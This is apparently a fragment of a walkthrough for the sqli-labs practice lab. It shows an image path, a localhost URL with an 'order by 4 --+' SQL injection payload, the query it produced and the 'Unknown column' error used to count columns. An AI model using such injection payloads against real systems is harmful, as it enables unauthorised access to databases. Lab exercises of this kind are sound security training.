 localhost/sqli/Less-1/?id=2' order by 4 --+
Welcome Dhakkan
SELECT * FROM users WHERE id='2' order by 4 -- ' LIMIT 0,1
Unknown column '4' in 'order clause'